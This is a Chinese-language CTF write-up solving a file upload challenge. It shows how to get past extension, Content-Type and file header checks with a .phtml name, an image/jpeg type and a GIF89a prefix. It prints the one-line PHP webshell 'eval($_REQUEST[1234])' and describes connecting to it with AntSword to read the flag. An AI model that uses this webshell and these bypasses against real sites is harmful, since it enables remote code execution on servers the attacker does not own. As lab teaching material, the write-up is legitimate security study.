

从网页上来看是上传一个图片文件,但我们不知道他的检查上传的文件,所以可以试一试上传各种文件。一般检查文件的地方有:后缀名、content-type、文件头的部分内容。这里我们先上传一个php文件,不做任何修改。如下图:

从网页上来看是上传一个图片文件,但我们不知道他的检查上传的文件,所以可以试一试上传各种文件。一般检查文件的地方有:后缀名、content-type、文件头的部分内容。这里我们先上传一个php文件,不做任何修改。如下图: 结果如下:

结果如下:

将文件名修改为shell.phtml,绕过常规php文件后缀检测将文件类型修改为:image/jpeg注意:phtml一般是指嵌入了php代码的html文件,但是同样也会作为php解析

修改后内容如下:



上传结果如下: 因为我的一句话木马存在?>,所以被过滤了,所以我们需要将一句话木马进行修改来绕过限制修改前的一句话木马如下:

因为我的一句话木马存在?>,所以被过滤了,所以我们需要将一句话木马进行修改来绕过限制修改前的一句话木马如下:



修改后的一句话木马如下:

GIF89a?eval($_REQUEST[1234])重新上传,修改后的内容如下:



上传成功,结果如下:



使用蚁剑连接上传的一句话木马

连接成功后可以在根目录找到flag

flag文件内容如下:

所以这道题的flag如下:

flag{fef7bf6b-fd3d-4142-8d08-29181ee9525d}总结以上就是我对这道题的解法。因本人菜鸡一只,如果有什么不对的地方,实属正常。还请各位大佬予以指正,谢谢!